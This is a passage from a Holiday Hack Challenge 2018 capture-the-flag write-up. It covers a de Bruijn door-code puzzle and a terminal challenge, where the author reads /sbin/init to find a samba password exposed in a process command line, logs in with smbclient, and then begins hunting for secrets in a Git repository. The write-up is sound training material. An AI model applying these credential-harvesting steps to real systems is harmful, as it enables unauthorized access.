Using the de Buijn sequence formula on the door code, generate a sequence for the four unique shapes  $\mathscr{K}$  with the length of four combinations  $\mathscr{K}$ . Formula  $\mathscr{K}$  = 4^4 = 256

Sequence:

New [Hint] Unlocked: de Bruijn Sequence Generator! Click here to see this item in your badge.

0 0 0 0 1 0 0 0 2 0 0 0 3 0 0 1 1 0 0 1 2 0 0 1 3 0 0 2 1 0 0 2 2 0 0 2 3 0 0 3 1 0 0 3 2 0 0 3 3 0 1 0 1 0 2 0 1 0 3 0 1 1 1 0 1 1 2 0 1 1 3 0 1 2 1 0 1 2 2 0 1 2 3 0 1 3 1 0 1 3 2 0 1 3 3 0 2 0 2 0 3 0 2 1 1 0 2 1 2 0 2 1 3 0 2 2 1 0 2 2 2 0 2 2 3 0 2 3 1 0 2 3 2 0 2 3 3 0 3 0 3 1 1 0 3 1 2 0 3 1 3 0 3 2 1 0 3 2 2 0 3 2 3 0 3 3 1 0 3 3 2 0 3 3 3 1 1 1 1 2 1 1 1 3 1 1 2 2 1 1 2 3 1 1 3 2 1 1 3 3 1 2 1 2 1 3 1 2 2 2 1 2 2 3 1 2 3 2 1 2 3 3 1 3 1 3 2 2 1 3 2 3 1 3 3 2 1 3 3 3 2 2 2 2 3 2 2 3 3 2 3 2 3 3 3 3 (0 0 0)

Starting at *0000*. follow the sequence order by clicking the corresponding shapes on the door code.

Example:  $0 0 0 0 = \triangle \triangle \triangle \triangle$  (Click  $\triangle$  four times)









Suddenly, all elves in the castle start looking very nervous. You can overhear some of them talking with worry in their voices.

The toy soldiers, who were always gruff, now seem especially determined as they lock all the exterior entrances to the building and barricade all the doors. No one can get out! And the toy soldiers' grunts take on an increasingly sinister tone.



New [Narrative] Unlocked: ! New [Narrative] Unlocked: ! Click here to see this item in your badge.

Note: Double unlock! See Appendix A for full Narrative

I have comrades in arms around the world who are languishing in prison. The Elvin State Department enjoys rattling its saber for its own ends. Now it can rattle it for ME. The following people are to be released from their captors. Seven members of the the New Arietes Font, Miss Cindy Lou Who and Glinda the Good Witch.

The castle is suddenly on lockdown and *Hans* appears to be the mastermind. Now enter the Speaker UNpreparedness Room and speak to Morcel Nougat to find what is going on.

Welcome unprepared

speaker!

Answer the "de Bruijn Sequences" objective with:

New [Achievement] Unlocked: de Bruijn Sequences! Click here to see this item in your badge.

Holiday Hack Challenge 2018 - bytenibbler









## <span id="page-31-0"></span>Objective 4. Data Repo Analysis

Difficulty:  $\bigstar$   $\rightarrow$   $\rightarrow$   $\rightarrow$   $\rightarrow$ 

Retrieve the encrypted ZIP file from the [North Pole Git repository.](https://git.kringlecastle.com/Upatree/santas_castle_automation) What is the password to open this file? For hints on achieving this objective, please visit Wunorse Openslae and help him with Stall Mucking Report Cranberry Pi terminal challenge.



The link leads you to a project in GitLab called **santas\_castle\_automation**. We'll need to look for an encrypted ZIP file and look for a password to open this file. Find the elf *Wunorse* Openslae inside the castle to get hints for this challenge. Head back down to the main entrance and hop past *Bushy Evergreen* and the *KringleCon Swag Booth* to meet up with Wunorse.













<span id="page-32-0"></span>Cranberry Pi Challenge – Stall Mucking Report





-Wunorse Openslae



Wunorse has forgotten the shared credentials for the samba share on this terminal. He hinted that there were automated tasks for the upload. If the script is still running, maybe the entire command might still be visible and expose passwords in clear text. (8)

Could there be buried hints or some way to contort,<br>Gaining access - oh please now do give it your best!











Let us look at every process on the terminal using " $ps$ - $ef$ " and dissect each one.



- The  $\textit{elf}$ user is just our current bash shell and  $\textit{ps}$  command
- Inspecting the *manager* user shows that it is running a *samba-wrapper.sh* and *reportcheck.py* using the manager profile which we do not have permission to view
- Interestingly, the *root* user is also running several processes for the elf and manager UID. Focusing on the time, it appears that they all started at the same time when the session began which indicates that this can be part of */sbin/init*. (the grandparent of all the processes) Let's check it out…

```
elf@e193d2abaa5b:~$ cat /sbin/init
#!/bin/bash
echo "$(date)" >> /home/elf/report.txt
(nohup sudo -u manager /home/manager/samba-wrapper.sh --verbosity=none --no-check-certificate --ex
traneous-command-argument --do-not-run-as-tyler --accept-sage-advice -a 42 -d'~' --ignore-sw-holid
ay-special --suppress --suppress //localhost/report-upload/ directreindeerflatterystable -U report
-upload 2>/dev/null &)
sudo -E -u manager /usr/bin/python /home/manager/report-check.py 2>/dev/null &
(nohup /usr/sbin/smbd >/dev/null 2>/dev/null & disown)
echo 127.0.0.1
                `cat /etc/hostname` >> /etc/hosts
sudo -u elf /bin/bash
```
Great, now we know how the *date* gets appended to report.txt. A NOHUP (no hang up) *sudo* command to run the *samba-wrapper.sh* as manager which also shows an interesting argument called "//localhost/report-upload/ directreindeerflatterystable -U report-upload"

Holiday Hack Challenge 2018 - bytenibbler









That looks like Wunorse's forgotten password. Let us use *"directreindeerflatterystable"*and try to connect using *smbclient*.

elf@899aff402c88:~\$ smbclient //localhost/report-upload directreindeerflatterystable -U report-upl had WARNING: The "syslog" option is deprecated Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.5.12-Debian]  $smb: \ \&$ 

It works! Now it is time to *put* the report.txt on the samba share.



Holiday Hack Challenge 2018 - bytenibbler









#### <span id="page-35-0"></span>North Pole Git Repository

Wunorse has been digging good ways to find credentials and mentioned Trufflehog. It's a tool that searches git repositories for secrets, digging deep into commit history and branches which is effective at finding secrets accidentally committed. (9)



We got the tool and now we need to look for the zip file. There are many ways to do this but for simplicity's sake, we shall use *Windows Explorer*. Download or Clone the project from the KringleCon GitLab repository. (Extract the contents locally if necessary)



#### Now search for the zip file using "\*.zip".








